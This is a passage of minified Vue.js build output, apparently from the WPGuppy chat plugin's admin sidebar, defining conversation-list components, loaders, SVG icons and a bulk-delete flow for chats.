at-admin-chat",class:{"wpguppy-rtl":t.isRtl}},[e("guppy-chat-sidebar"),e("guppy-chat-messages"),[e("LightBox",{ref:"galleryLightbox",attrs:{closeText:t.TRANS.gallery_close_btn,previousText:t.TRANS.gallery_previous_btn,nextText:t.TRANS.gallery_next_btn,nThumbs:15,showLightBox:!1,media:t.media}})]],2)},Zo=[],Ko=function(){var t=this,e=t._self._c;return e("div",{staticClass:"at-chat_sidebar"},["private"==t.activeTab?e("guppy-chat-private-list"):"group"==t.activeTab?e("guppy-chat-group-list"):"posts"==t.activeTab?e("guppy-chat-post-list"):"customer_support"==t.activeTab?e("guppy-chat-support-list"):t._e(),e("guppy-chat-sidebar-footer")],1)},Xo=[],tn=function(){var t=this,e=t._self._c;return e("div",{staticClass:"at-userlist_tab",attrs:{id:"posts"}},[e("div",{staticClass:"at-sidebarhead_search at-sidebarhead_searchv2"},[e("div",{staticClass:"at-form-group"},[e("i",{staticClass:"guppy-search"}),e("input",{directives:[{name:"model",rawName:"v-model.trim",value:t.search,expression:"search",modifiers:{trim:!0}}],staticClass:"at-form-control",attrs:{type:"search",name:"search",placeholder:t.TRANS.search},domProps:{value:t.search},on:{input:[function(e){e.target.composing||(t.search=e.target.value.trim())},function(e){return t.searchConversation()}],blur:function(e){return t.$forceUpdate()}}})])]),Object.keys(t.postConversation).length?e("div",{staticClass:"at-deleteselected"},[e("div",{staticClass:"at-groupuserbar at-groupuserbarvtwo"},[e("input",{directives:[{name:"model",rawName:"v-model",value:t.selectAllItems,expression:"selectAllItems"}],attrs:{type:"checkbox",id:"at_select_post_chats",name:"check"},domProps:{checked:Array.isArray(t.selectAllItems)?t._i(t.selectAllItems,null)>-1:t.selectAllItems},on:{change:[function(e){var s=t.selectAllItems,a=e.target,i=!!a.checked;if(Array.isArray(s)){var r=null,o=t._i(s,r);a.checked?o<0&&(t.selectAllItems=s.concat([r])):o>-1&&(t.selectAllItems=s.slice(0,o).concat(s.slice(o+1)))}else t.selectAllItems=i},function(e){return e.stopPropagation(),t.selectAll.apply(null,arguments)}]}}),e("label",{staticClass:"at-groupuserbar_content",attrs:{for:"at_select_post_chats"}},[e("h6",[t._v(t._s(t.TRANS.select_all_chats_txt))])])]),t.deleteConversations.length?e("div",{staticClass:"at-deletecheck",on:{click:function(e){return e.preventDefault(),t.removeItems()}}},[e("a",{attrs:{href:"#"}},[t._v(t._s(t.TRANS.cancel_txt))])]):t._e()]):t._e(),Object.keys(t.postConversation).length?e("ul",{staticClass:"conversation-list",on:{scroll:function(e){return t.conversationScrollHandler(e)}}},[t._l(t.postConversation,(function(s){return e("guppy-chat-post-list-item",{key:s.chatId,attrs:{itemProps:s,deleteConversations:t.deleteConversations},on:{deleteItem:function(e){return t.deleteItem(e)}}})})),t.isLoading?e("guppy-chat-inner-loader"):t._e()],2):[t.isLoading?e("guppy-chat-loader"):e("guppy-chat-empty-view",{attrs:{isSidebarProps:!0,svgIcon:!0,listIcon:"pin"}})],t.deleteConversations.length&&!t.isLoading?e("div",{staticClass:"at-redbtnwrapper",on:{click:function(e){return e.preventDefault(),t.deleteAllItems()}}},[e("button",{staticClass:"at-btn at-btnred",class:{"at-disable-btn":t.isSavingUpdt},attrs:{disabled:t.isSavingUpdt}},[t._v(" "+t._s(t.TRANS.delete_select_txt)+" "),e("i",{staticClass:"guppy-trash-2"})])]):t._e()],2)},en=[],sn=function(){var t=this;t._self._c;return t._m(0)},an=[function(){var t=this,e=t._self._c;return e("li",{staticClass:"at-userbar_loader at-inner-loaader"},[e("span",[e("i",{staticClass:"at-spinericon"})])])}],rn={name:"GuppyChatInnerLoader"},on=rn,nn=(s("83a8"),Object(it["a"])(on,sn,an,!1,null,"62577ed1",null)),cn=nn.exports,ln=function(){var t=this,e=t._self._c;return e("div",{staticClass:"at-empty-conversation"},[t._m(0),e("span",[t._v(t._s(t.TRANS.search_results))])])},pn=[function(){var t=this,e=t._self._c;return e("div",{staticClass:"at-chatloader"},[e("span"),e("span"),e("span"),e("span"),e("span"),e("span"),e("span"),e("span")])}],un={name:"GuppyChatLoader"},dn=un,hn=(s("a817"),Object(it["a"])(dn,ln,pn,!1,null,null,null)),mn=hn.exports,gn=function(){var t=this,e=t._self._c;return e("li",{staticClass:"at-userbar",class:{active:t.chatInfo.chatId==t.itemProps.chatId},on:{click:function(e){return e.preventDefault(),t.selectUserPostChat()}}},[e("div",{staticClass:"at-groupuserbar at-groupuserbarvtwo",on:{click:t._stopPropagation}},[e("input",{attrs:{type:"checkbox",id:t.itemProps.chatId,name:"check"},domProps:{checked:t.itemProps.chatId==t.deleteItem,value:t.itemProps.chatId},on:{click:function(e){return e.target!==e.currentTarget?null:t.selectItem.apply(null,arguments)}}}),e("label",{staticClass:"at-groupuserbar_content",attrs:{for:t.itemProps.chatId}})]),e("figure",{staticClass:"at-userpost_profile"},[e("img",{staticClass:"at-postuserimg",attrs:{src:t.itemProps.senderAvatar,alt:"post image"}}),e("img",{attrs:{src:t.itemProps.postImage,alt:t.itemProps.postTitle}}),e("img",{staticClass:"at-postuserimg-two",attrs:{src:t.itemProps.receiverAvatar,alt:"post image"}})]),e("div",{staticClass:"at-userbar_title"},[t.itemProps.postTitle?e("h3",[t._v(" "+t._s(t._f("capitalize")(t.itemProps.postTitle))+" ")]):t._e(),2==Number(t.itemProps.messageStatus)?e("span",[e("i",{staticClass:"guppy-slash"}),t._v(t._s(t.TRANS.deleted_message))]):0==Number(t.itemProps.messageType)?e("span",[t._v(" "+t._s(t.itemProps.senderName)+": "+t._s(t.itemProps.message))]):1==Number(t.itemProps.messageType)?e("span",[t._v(t._s(t.itemProps.senderName)+":  "),e("i",{staticClass:"guppy-paperclip"}),t._v(t._s(t.TRANS.grp_sent_attachment.replace("((username))",t.itemProps.senderName)))]):2==Number(t.itemProps.messageType)?e("span",[t._v(t._s(t.itemProps.senderName)+":  "),e("i",{staticClass:"guppy-map-pin"}),t._v(t._s(t.TRANS.grp_sent_location.replace("((username))",t.itemProps.senderName)))]):3==Number(t.itemProps.messageType)?e("span",[t._v(t._s(t.itemProps.senderName)+":  "),e("i",{staticClass:"guppy-mic"}),t._v(t._s(t.TRANS.you_sent_voice_note.replace("((username))",t.itemProps.senderName)))]):t._e(),4==Number(t.itemProps.messageType)?e("span",[e("span",{domProps:{innerHTML:t._s(t.notifyMessage(t.itemProps))}})]):t._e()]),e("div",{staticClass:"at-userbar_right"},[t.itemProps.timeStamp?e("span",[t._v(t._s(t.getMessageTime(t.itemProps.timeStamp)))]):t._e(),Number(t.itemProps.UnreadCount)>0&&Number(t.itemProps.UnreadCount)<100?e("em",{staticClass:"at-notify"},[t._v(t._s(t.itemProps.UnreadCount))]):Number(t.itemProps.UnreadCount)>99?e("em",{staticClass:"at-notify"},[t._v("99+")]):t._e()])])},fn=[],vn={name:"GuppyChatPostListItem",props:["itemProps","deleteConversations"],computed:{chatInfo(){return this.$store.getters.getChatInfo(this.itemProps.chatId)},deleteItem:function(){let t=this.deleteConversations,e=t.find(t=>t==this.itemProps.chatId);return e||""},...Object(o["c"])({userProfile:t=>t.userProfile})},methods:{_stopPropagation(t){t.stopPropagation()},selectItem(t){this.$emit("deleteItem",t.target.value)},notifyMessage(t){let e=t.message,s=Number(e.type),a=this.TRANS;if(1==s){let e=t.isSender?a.auto_inv_sender_msg:a.auto_inv_receiver_msg;return e=e.replace(/\\/g,""),e.replace("((username))",t.userName)}return""},selectUserPostChat(){let t=this.itemProps;if(t.UnreadCount>0){let e={chatId:t.chatId,userId:this.userId,userType:this.userType,senderId:t.postReceiverId,chatType:t.chatType};S.updateSeenMessagesCounter(e),this.$store.commit("updateUnseenCounter",this.itemProps)}let e=this.itemProps;if(Object.keys(this.chatInfo).length&&this.chatInfo.chatId!=e.chatId){let t=[],e={userName:this.userProfile.userName,chatType:this.chatInfo.chatType,chatId:this.chatInfo.chatId,senderId:this.userId,userType:this.userType,text:"",groupMembers:t};this.$store.dispatch("triggerclientEvents",{event:"isTyping",payload:e})}this.$store.commit("updateChatInfo",{data:e,userClick:!0})},getMessageTime(t){return S.getLongDateTime(t)}}},Cn=vn,In=(s("535d"),Object(it["a"])(Cn,gn,fn,!1,null,"f090c46a",null)),yn=In.exports,_n=function(){var t=this,e=t._self._c;return e("div",{staticClass:"at-empty-conversation"},[t.svgIcon?e("guppy-svg-icons",{attrs:{isEmptyView:!0,ImageColor:t.listIcon}}):e("i",{class:t.listIcon}),t.isSidebarProps?e("span",[t._v(t._s(t.TRANS.no_results))]):e("span",[t._v(t._s(t.TRANS.admin_start_conversation))])],1)},bn=[],An=function(){var t=this,e=t._self._c;return e("svg",{attrs:{width:t.imageWidth,height:t.imageHeight,viewBox:t.viewBox,fill:"none",xmlns:"http://www.w3.org/2000/svg"}},["pin"==t.ImageColor?[e("path",{attrs:{d:"M2 1H18V2.42105H2V1Z",fill:t.isActive?t.secondaryColor:t.isEmptyView||t.isEmptyView?t.primaryColor:"#999999"}}),e("path",{attrs:{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M12.1333 7.56011V2.42105H7.86667V7.56011L4.8633 11.8947H15.1367L12.1333 7.56011ZM18 13.3158H2L6.26667 7.1579V1H13.7333V7.1579L18 13.3158Z",fill:t.isActive?t.secondaryColor:t.isEmptyView?t.primaryColor:"#999999"}}),e("path",{attrs:{d:"M9.46667 13.3158H11.0667V18.2895C11.0667 18.6819 10.7085 19 10.2667 19C9.82484 19 9.46667 18.6819 9.46667 18.2895V13.3158Z",fill:t.isActive?t.secondaryColor:t.isEmptyView?t.primaryColor:"#999999"}})]:"group"==t.ImageColor?[e("path",{attrs:{d:"M1.8 19.3002C1.7 19.3002 1.6 19.3002 1.5 19.2002C1.2 19.1002 1 18.8002 1 18.4002V8.2002C1 6.8002 2.1 5.7002 3.5 5.7002H12.2C13.6 5.7002 14.7 6.8002 14.7 8.2002V13.5002C14.7 14.9002 13.6 16.0002 12.2 16.0002H5.5L2.4 19.1002C2.2 19.2002 2 19.3002 1.8 19.3002ZM3.5 7.3002C3 7.3002 2.7 7.70019 2.7 8.10019V16.4002L4.6 14.5002C4.8 14.3002 5 14.3002 5.2 14.3002H12.2C12.7 14.3002 13 13.9002 13 13.5002V8.2002C13 7.7002 12.6 7.4002 12.2 7.4002H3.5V7.3002Z",fill:t.isActive?t.secondaryColor:t.isEmptyView?t.primaryColor:"#999999"}}),e("path",{attrs:{d:"M17.2563 2.44231H5.30005V1H17.2563C18.385 1 19.3 1.86099 19.3 2.92308V11H17.7672V2.92308C17.7672 2.65756 17.5384 2.44231 17.2563 2.44231Z",fill:t.isActive?t.secondaryColor:t.isEmptyView?t.primaryColor:"#999999"}}),e("path",{attrs:{d:"M5.30005 1H6.80005V4H5.30005V1Z",fill:t.isActive?t.secondaryColor:t.isEmptyView?t.primaryColor:"#999999"}}),e("path",{attrs:{d:"M19.3 10V11.5H16.3V10H19.3Z",fill:t.isActive?t.secondaryColor:t.isEmptyView?t.primaryColor:"#999999"}})]:"support"==t.ImageColor?[e("path",{attrs:{d:"M3.24442 19.6949C3.44876 19.7966 3.65309 19.8983 3.85743 19.8983C3.9596 19.8983 4.06177 19.8983 4.16393 20L8.65933 18.4745C9.68102 18.983 10.8049 19.1864 11.9287 19.1864C14.9938 19.1864 17.7523 17.4574 19.1827 14.7115C19.6935 13.6944 20 12.3723 20 11.1519V10.6434C19.8119 6.80542 17.0273 3.7429 13.3189 3.12115H13.2073V4.75464C16.0504 5.31298 18.1795 7.68381 18.3653 10.6434V10.9485C18.3653 11.9655 18.0588 12.8808 17.6501 13.7962C16.5263 16.0336 14.3808 17.3557 11.9287 17.3557C10.907 17.3557 9.98752 17.0506 9.06801 16.6438C8.86367 16.5421 8.65933 16.5421 8.455 16.6438L5.18562 17.7625L6.30947 14.5081C6.41163 14.3047 6.41163 14.1013 6.30947 13.8979C6.1431 13.5998 6.00924 13.3017 5.90436 13.0001H4.08941C4.20302 13.4475 4.36169 13.8847 4.57261 14.3047L3.04008 18.7796C2.93792 19.0847 3.04008 19.4915 3.24442 19.6949Z",fill:t.isActive?t.secondaryColor:t.isEmptyView?t.primaryColor:"#999999"}}),e("path",{attrs:{d:"M7.81299 0.509272C10.4163 1.77033 11.6698 4.77746 10.802 7.49358L15.7042 12.2441L14.5803 13.2476L9.45213 8.26962C9.16287 8.07561 9.16287 7.68759 9.25929 7.39658C10.1271 5.35949 9.25929 2.93438 7.23447 2.06134C6.75238 1.77033 6.17386 1.67332 5.59534 1.67332C5.4025 1.67332 5.30608 1.67332 5.11324 1.77033L7.13806 3.80742C7.71657 4.38944 7.71657 5.45649 7.13806 6.03852L5.8846 7.29957C5.30608 7.9786 4.24547 7.9786 3.76337 7.29957L1.73855 5.26248C1.64214 5.84451 1.73855 6.52354 1.93139 7.10556C2.31707 8.07561 3.08843 8.85164 4.05263 9.33666C5.11324 9.82168 6.27028 9.82168 7.33089 9.33666C7.62015 9.23966 8.00583 9.33666 8.19867 9.53067L13.2577 14.4389L12 15.5L7.52373 11.1797C6.17386 11.6648 4.63114 11.5678 3.37769 10.9857C1.93139 10.3067 0.967197 9.23966 0.388679 7.78459C-0.18984 6.32953 -0.0934202 4.77746 0.485098 3.4194C0.581517 3.12839 0.774357 2.93438 1.06362 2.93438C1.25646 2.83738 1.54572 2.93438 1.73855 3.12839L4.72756 6.13552L5.98102 4.87447L2.99201 1.86733C2.79917 1.67332 2.79917 1.47932 2.79917 1.1883C2.79917 0.89729 2.99201 0.703281 3.18485 0.509273C4.63114 -0.169757 6.3667 -0.169758 7.81299 0.509272Z",fill:t.isActive?t.secondaryColor:t.isEmptyView?t.primaryColor:"#999999"}})]:e("path",{attrs:{d:t.imagePath,fill:t.fill}})],2)},Tn=[],Sn={name:"GuppySvgIcons",props:{ImageColor:{type:String,default:"#25D366",required:!1},isActive:{type:Boolean,default:!1,required:!1},isEmptyView:{type:Boolean,default:!1,required:!1}},data(){return{primaryColor:f.primaryColor,secondaryColor:f.secondaryColor}},computed:{fill:function(){return"white"==this.ImageColor||"lightGreen"==this.ImageColor?"white":"#25D366"},imageWidth:function(){return this.isEmptyView?!this.$store.state.isfloatingChat&&this.$store.state.windowWidth>768?52:32:"white"==this.ImageColor?44:"lightGreen"==this.ImageColor?47:(this.ImageColor,20)},imageHeight:function(){return this.isEmptyView?!this.$store.state.isfloatingChat&&this.$store.state.windowWidth>768?52:32:"white"==this.ImageColor?44:"lightGreen"==this.ImageColor?60:(this.ImageColor,20)},viewBox:function(){return"white"==this.ImageColor?"0 0 44 44":"lightGreen"==this.ImageColor?"0 0 47 60":(this.ImageColor,"0 0 20 20")},imagePath:function(){let t="M17.0045 2.90625C15.1339 1.03125 12.6429 0 9.99554 0C4.53125 0 0.0848214 4.44643 0.0848214 9.91071C0.0848214 11.6562 0.540179 13.3616 1.40625 14.8661L0 20L5.25446 18.6205C6.70089 19.4107 8.33036 19.8259 9.99107 19.8259H9.99554C15.4554 19.8259 20 15.3795 20 9.91518C20 7.26786 18.875 4.78125 17.0045 2.90625ZM9.99554 18.1563C8.51339 18.1563 7.0625 17.7589 5.79911 17.0089L5.5 16.8304L2.38393 17.6473L3.21429 14.6071L3.01786 14.2946C2.19196 12.9821 1.75893 11.4688 1.75893 9.91071C1.75893 5.37054 5.45536 1.67411 10 1.67411C12.2009 1.67411 14.2679 2.53125 15.8214 4.08929C17.375 5.64732 18.3304 7.71429 18.3259 9.91518C18.3259 14.4598 14.5357 18.1563 9.99554 18.1563ZM14.5134 11.9866C14.2679 11.8616 13.0491 11.2634 12.8214 11.183C12.5938 11.0982 12.4286 11.058 12.2634 11.308C12.0982 11.558 11.625 12.1116 11.4777 12.2813C11.3348 12.4464 11.1875 12.4688 10.942 12.3438C9.48661 11.6161 8.53125 11.0446 7.57143 9.39732C7.31696 8.95982 7.82589 8.99107 8.29911 8.04464C8.37946 7.87946 8.33929 7.73661 8.27679 7.61161C8.21429 7.48661 7.71875 6.26786 7.51339 5.77232C7.3125 5.29018 7.10714 5.35714 6.95536 5.34821C6.8125 5.33929 6.64732 5.33929 6.48214 5.33929C6.31696 5.33929 6.04911 5.40179 5.82143 5.64732C5.59375 5.89732 4.95536 6.49554 4.95536 7.71429C4.95536 8.93304 5.84375 10.1116 5.96429 10.2768C6.08929 10.442 7.70982 12.942 10.1964 14.0179C11.7679 14.6964 12.3839 14.7545 13.1696 14.6384C13.6473 14.567 14.6339 14.0402 14.8393 13.4598C15.0446 12.8795 15.0446 12.3839 14.9821 12.2813C14.9241 12.1696 14.7589 12.1071 14.5134 11.9866Z";return"white"==this.ImageColor?t="M37.4098 6.39375C33.2946 2.26875 27.8143 0 21.9902 0C9.96875 0 0.186607 9.78214 0.186607 21.8036C0.186607 25.6437 1.18839 29.3955 3.09375 32.7054L0 44L11.5598 40.9652C14.742 42.7036 18.3268 43.617 21.9804 43.617H21.9902C34.0018 43.617 44 33.8348 44 21.8134C44 15.9893 41.525 10.5187 37.4098 6.39375ZM21.9902 39.9437C18.7295 39.9437 15.5375 39.0696 12.758 37.4196L12.1 37.0268L5.24464 38.8241L7.07143 32.1357L6.63929 31.4482C4.82232 28.5607 3.86964 25.2312 3.86964 21.8036C3.86964 11.8152 12.0018 3.68304 22 3.68304C26.842 3.68304 31.3893 5.56875 34.8071 8.99643C38.225 12.4241 40.3268 16.9714 40.317 21.8134C40.317 31.8116 31.9786 39.9437 21.9902 39.9437ZM31.9295 26.3705C31.3893 26.0955 28.708 24.7795 28.2071 24.6027C27.7063 24.4161 27.3429 24.3277 26.9795 24.8777C26.6161 25.4277 25.575 26.6455 25.2509 27.0187C24.9366 27.3821 24.6125 27.4312 24.0723 27.1562C20.8705 25.5554 18.7688 24.2982 16.6571 20.6741C16.0973 19.7116 17.217 19.7804 18.258 17.6982C18.4348 17.3348 18.3464 17.0205 18.2089 16.7455C18.0714 16.4705 16.9813 13.7893 16.5295 12.6991C16.0875 11.6384 15.6357 11.7857 15.3018 11.7661C14.9875 11.7464 14.6241 11.7464 14.2607 11.7464C13.8973 11.7464 13.308 11.8839 12.8071 12.4241C12.3062 12.9741 10.9018 14.2902 10.9018 16.9714C10.9018 19.6527 12.8563 22.2455 13.1214 22.6089C13.3964 22.9723 16.9616 28.4723 22.4321 30.8393C25.8893 32.3321 27.2446 32.4598 28.9732 32.2045C30.0241 32.0473 32.1946 30.8884 32.6464 29.6116C33.0982 28.3348 33.0982 27.2446 32.9607 27.0187C32.833 26.7732 32.4696 26.6357 31.9295 26.3705Z":"lightGreen"==this.ImageColor&&(t="M38.0134 8.71875C32.4018 3.09375 24.9286 0 16.9866 0C0.593748 0 -12.7455 13.3393 -12.7455 29.7321C-12.7455 34.9688 -11.3795 40.0848 -8.78125 44.5982L-13 60L2.76339 55.8616C7.10268 58.2321 11.9911 59.4777 16.9732 59.4777H16.9866C33.3661 59.4777 47 46.1384 47 29.7455C47 21.8036 43.625 14.3437 38.0134 8.71875ZM16.9866 54.4688C12.5402 54.4688 8.1875 53.2768 4.39732 51.0268L3.5 50.4911L-5.84821 52.942L-3.35714 43.8214L-3.94643 42.8839C-6.42411 38.9464 -7.72321 34.4062 -7.72321 29.7321C-7.72321 16.1116 3.36607 5.02232 17 5.02232C23.6027 5.02232 29.8036 7.59375 34.4643 12.2679C39.125 16.942 41.9911 23.1429 41.9777 29.7455C41.9777 43.3795 30.6071 54.4688 16.9866 54.4688ZM30.5402 35.9598C29.8036 35.5848 26.1473 33.7902 25.4643 33.5491C24.7812 33.2946 24.2857 33.1741 23.7902 33.9241C23.2946 34.6741 21.875 36.3348 21.433 36.8438C21.0045 37.3393 20.5625 37.4062 19.8259 37.0312C15.4598 34.8482 12.5938 33.1339 9.71428 28.192C8.95089 26.8795 10.4777 26.9732 11.8973 24.1339C12.1384 23.6384 12.0179 23.2098 11.8304 22.8348C11.6429 22.4598 10.1562 18.8036 9.54018 17.317C8.9375 15.8705 8.32143 16.0714 7.86607 16.0446C7.4375 16.0179 6.94196 16.0179 6.44643 16.0179C5.95089 16.0179 5.14732 16.2054 4.46428 16.942C3.78125 17.692 1.86607 19.4866 1.86607 23.1429C1.86607 26.7991 4.53125 30.3348 4.89286 30.8304C5.26786 31.3259 10.1295 38.8259 17.5893 42.0536C22.3036 44.0893 24.1518 44.2634 26.5089 43.9152C27.942 43.7009 30.9018 42.1205 31.5179 40.3795C32.1339 38.6384 32.1339 37.1518 31.9464 36.8438C31.7723 36.5089 31.2768 36.3214 30.5402 35.9598Z"),t}}},Mn=Sn,wn=Object(it["a"])(Mn,An,Tn,!1,null,null,null),Ln=wn.exports,Nn={name:"EmptyView",props:{isSidebarProps:{type:Boolean,default:!1,required:!1},listIcon:{type:String,default:"",required:!1},svgIcon:{type:Boolean,default:!1,required:!1}},components:{GuppySvgIcons:Ln}},Dn=Nn,Rn=(s("c2ef"),Object(it["a"])(Dn,_n,bn,!1,null,null,null)),kn=Rn.exports,Pn={name:"GuppyChatPostList",components:{GuppyChatPostListItem:yn,GuppyChatLoader:mn,GuppyChatInnerLoader:cn,GuppyChatEmptyView:kn},data(){return{search:"",timer:null,selectAllItems:!1,deleteConversations:[],isSavingUpdt:!1}},computed:Object(o["c"])({postConversation:t=>t.postConversation,postListFlag:t=>t.postListFlag,postListOffset:t=>t.postListOffset,noMorePostUsers:t=>t.noMorePostUsers,postUserSearch:t=>t.postUserSearch}),methods:{removeItems(){this.deleteConversations=[],this.selectAllItems=!1},deleteAllItems(){this.$swal({icon:"error",text:this.TRANS.are_you_sure,showCancelButton:!0,confirmButtonText:this.TRANS.delet_grp_member_btn,confirmButtonColor:"#EF4444",cancelButtonText:this.TRANS.not_right_now}).then(async t=>{if(t.isConfirmed){this.isLoading=!0;let t=await T.deleteChats(this.deleteConversations);this.isLoading=!1,"success"==t.data.type?(this.$store.commit("deleteConversation",{chatIds:this.deleteConversations,listType:"postConversation"}),this.deleteConversations=[],this.$store.commit("toggleMessagesScr",{isEmptyView:!0,isOpenMessagesScr:!1}),Object.keys(this.postConversation).length||this.getPostConversation()):this.alertBox("error",this.TRANS.error_title,t.data.message_desc)}})},selectAll(){if(this.selectAllItems){let t=Object.keys(this.postConversation);this.deleteConversations=[...new Set([...this.deleteConversations,...t])]}else this.deleteConversations=[]},deleteItem(t){let e=this.deleteConversations.find(e=>e==t),s=e?"remove":"add";if("add"==s)this.deleteConversations.push(t);else{let e=this.deleteConversations.findIndex(e=>e==t);e>-1&&this.deleteConversations.splice(e,1)}},searchConversation(){this.$store.commit("updateRecordList",{RecordList:"noMorePostUsers",RecordListValue:!1}),this.isScrolling=!1,clearTimeout(this.timer),this.timer=setTimeout(()=>{this.updateListRecord({}),this.$store.commit("updateOffset",{offset:"postListOffset",offsetValue:0}),this.$store.commit("updateSearch",{search:"postUserSearch",searchValue:this.search}),this.getPostConversation(),this.updateOffset()},800)},async getPostConversation(){if(!this.noMorePostUsers){this.isLoading=!0;let t=await T.getConversation(this.postListOffset,this.search,0);if(this.isLoading=!1,"success"==t.data.type){let e=0==Object.keys(t.data.guppyMessageList).length;this.$store.commit("updateRecordList",{RecordList:"noMorePostUsers",RecordListValue:e}),this.postListFlag||this.$store.commit("updateListFlag",{flag:"postListFlag",flagValue:!0}),this.updateListRecord(t.data.guppyMessageList)}else"error"==t.data.type&&this.alertBox("error",this.TRANS.error_title,t.data.message_desc)}},updateOffset(){let t=this.postListOffset+this.RecordLimit;this.$store.commit("updateOffset",{offset:"postListOffset",offsetValue:t})},updateListRecord(t){let e={list:t,listType:"postConversation",isScrolling:this.isScrolling};this.$store.commit("updateTabListRecord",e)},conversationScrollHandler(t){t.target.offsetHeight+t.target.scrollTop+1>=t.target.scrollHeight&&(this.isScrolling=!0,this.getPostConversation(),this.updateOffset())}},created(){Object.keys(this.postConversation).length&&this.postListFlag||(this.getPostConversation(),this.updateOffset())},mounted(){this.search=this.postUserSearch}},xn=Pn,On=Object(it["a"])(xn,tn,en,!1,null,null,null),En=On.exports,Bn=function(){var t=this,e=t._self._c;return e("div",{staticClass:"at-userlist_tab",attrs:{id:"messages"}},[e("div",{staticClass:"at-sidebarhead_search at-sidebarhead_searchv2"},[e("div",{staticClass:"at-form-group"},[e("i",{staticClass:"guppy-search"}),e("input",{directives:[{name:"model",rawName:"v-model.trim",value:t.search,expression:"search",modifiers:{trim:!0}}],staticClass:"at-form-control",attrs:{type:"search",name:"search",placeholder:t.TRANS.search},domProps:{value:t.search},on:{input:[function(e){e.target.composing||(t.search=e.target.value.trim())},function(e){return t.searchConversation()}],blur:function(e){return t.$forceUpdate()}}})])]),Object.keys(t.conversation).length?e("div",{staticClass:"at-deleteselected"},[e("div",{staticClass:"at-groupuserbar at-groupuserbarvtwo"},[e("input",{directives:[{name:"model",rawName:"v-model",value:t.selectAllItems,expression:"selectAllItems"}],attrs:{type:"checkbox",id:"at_select_groups_chats",name:"check"},domProps:{checked:Array.isArray(t.selectAllItems)?t._i(t.selectAllItems,null)>-1:t.selectAllItems},on:{change:[function(e){var s=t.selectAllItems,a=e.target,i=!!a.checked;if(Array.isArray(s)){var r=null,o=t._i(s,r);a.checked?o<0&&(t.selectAllItems=s.concat([r])):o>-1&&(t.selectAllItems=s.slice(0,o).concat(s.slice(o+1)))}else t.selectAllItems=i},function(e){return e.stopPropagation(),t.selectAll.apply(null,arguments)}]}}),e("label",{staticClass:"at-groupuserbar_content",attrs:{for:"at_select_groups_chats"}},[e("h6",[t._v(t._s(t.TRANS.select_all_chats_txt))])])]),t.deleteConversations.length?e("div",{staticClass:"at-deletecheck",on:{click:function(e){return e.preventDefault(),t.removeItems()}}},[e("a",{attrs:{href:"#"}},[t._v(t._s(t.TRANS.cancel_txt))])]):t._e()]):t._e(),Object.keys(t.conversation).length?e("ul",{staticClass:"conversation-list",on:{scroll:function(e){return t.conversationScrollHandler(e)}}},[t._l(t.conversation,(function(s,a){return e("guppy-chat-conversation-list-item",{key:a+"_"+Math.floor(99999999*Math.random()),attrs:{itemProps:s,deleteConversations:t.deleteConversations},on:{deleteItem:function(e){return t.deleteItem(e)}}})})),t.isLoading?e("guppy-chat-inner-loader"):t._e()],2):[t.isLoading?e("guppy-chat-loader"):e("guppy-chat-empty-view",{attrs:{isSidebarProps:!0,svgIcon:!0,listIcon:"group"}})],t.deleteConversations.length&&!t.isLoading?e("div",{staticClass:"at-redbtnwrapper",on:{click:function(e){return e.preventDefault(),t.deleteAllItems()}}},[e("button",{staticClass:"at-btn at-btnred",class:{"at-disable-btn":t.isSavingUpdt},attrs:{disabled:t.isSavingUpdt}},[t._v(" "+t._s(t.TRANS.delete_select_txt)+" "),e("i",{staticClass:"guppy-trash-2"})])]):t._e()],2)},Un=[],jn=function(){var t=this,e=t._self._c;return e("li",{staticClass:"at-userbar",class:{active:t.chatInfo.chatId==t.itemProps.chatId},on:{click:function(e){return e.stopPropagation(),t.selectUserChat()}}},[e("div",{staticClass:"at-groupuserbar at-groupuserbarvtwo",on:{click:t._stopPropagation}},[e("input",{attrs:{type:"checkbox",id:t.itemProps.chatId,name:"check"},domProps:{checked:t.itemProps.chatId==t.deleteItem,value:t.itemProps.chatId},on:{click:function(e){return e.target!==e.currentTarget?null:t.selectItem.apply(null,arguments)}}}),e("label",{staticClass:"at-groupuserbar_content",attrs:{for:t.itemProps.chatId}})]),2==t.itemProps.chatType?e("figure",{staticClass:"at-userbar_profile",class:t.avatarImageClass},[t.itemProps.groupImage?[e("img",{attrs:{src:t.itemProps.groupImage,alt:t.itemProps.groupTitle}})]:t.itemProps.groupDetail?[t.itemProps.groupDetail.totalMembers>4?t._l(t.groupMembersList.slice(0,3),(function(s,a){return e("img",{key:a+"_"+Math.floor(999*Math.random()),class:"at-userimage"+(a+1),attrs:{src:s.userAvatar?s.userAvatar:t.defaultAvatar,alt:s.userName}})})):t._l(t.groupMembersList,(function(s,a){return e("img",{key:a+"_"+Math.floor(999*Math.random()),attrs:{src:s.userAvatar?s.userAvatar:t.defaultAvatar,alt:s.userName}})})),t.itemProps.groupDetail.totalMembers>4?e("em",{staticClass:"at-notify"},[t._v("+")]):t._e()]:t._e()],2):e("figure",{staticClass:"at-userbar_profile at-multiple-images"},[e("img",{staticClass:"at-userimage1",attrs:{src:t.itemProps.senderAvatar?t.itemProps.senderAvatar:t.defaultAvatar,alt:"profile image"}}),e("img",{staticClass:"at-userimage2",attrs:{src:t.itemProps.receiverAvatar?t.itemProps.receiverAvatar:t.defaultAvatar,alt:"profile image"}})]),2==t.itemProps.chatType?e("div",{staticClass:"at-userbar_title"},[t.itemProps.groupTitle?e("h3",[t._v(" "+t._s(t.itemProps.groupTitle)+" ")]):t._e(),0==t.itemProps.messageType?e("span",[t.itemProps.isSender?[2==t.itemProps.messageStatus?[e("i",{staticClass:"guppy-slash"}),t._v(t._s(t.TRANS.deleted_message)+" ")]:[t._v(" "+t._s(t.TRANS.you_txt)+": "+t._s(t.itemProps.message)+" ")]]:[t.itemProps.memberDisable?[t._v(" "+t._s(t.itemProps.message)+" ")]:2==t.itemProps.messageStatus?[e("i",{staticClass:"guppy-slash"}),t._v(t._s(t.TRANS.deleted_message)+" ")]:[t._v(" "+t._s(t.itemProps.senderName)+": "+t._s(t.itemProps.message)+" ")]]],2):t._e(),1==t.itemProps.messageType?e("span",[e("i",{staticClass:"guppy-paperclip"}),t._v(" "+t._s(t.TRANS.grp_sent_attachment.replace("((username))",t.itemProps.senderName))+" ")]):t._e(),2==t.itemProps.messageType?e("span",[e("i",{staticClass:"guppy-map-pin"}),t._v(t._s(t.TRANS.grp_sent_location.replace("((username))",t.itemProps.senderName))+" ")]):t._e(),3==t.itemProps.messageType?e("span",[e("i",{staticClass:"guppy-mic"}),t._v(t._s(t.TRANS.you_sent_voice_note.replace("((username))",t.itemProps.senderName))+" 